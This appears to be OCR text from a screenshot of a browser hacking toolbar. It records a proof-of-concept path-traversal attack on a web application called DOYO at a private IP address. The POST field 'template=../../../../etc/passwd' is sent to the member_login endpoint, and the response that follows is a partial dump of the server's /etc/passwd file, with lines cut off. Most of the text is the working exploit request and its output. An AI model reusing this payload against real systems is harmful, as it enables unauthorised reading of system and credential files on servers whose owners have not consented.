 192.168.148.154/DOYO/index.php?a=member_login&c=ajax
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.148.154/DOYO/index.php?a=member_login&c=ajax
Split URL
Execute
Enable Post data Enable Referrer
Post data template=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/b
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus
/lib/colord:/bin/false lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:105:114::/nonexistent:/bin/false avahi-auto
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false kernoops:x:109:65534:Kernel Oops Trackin
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh hplip:x:113:7: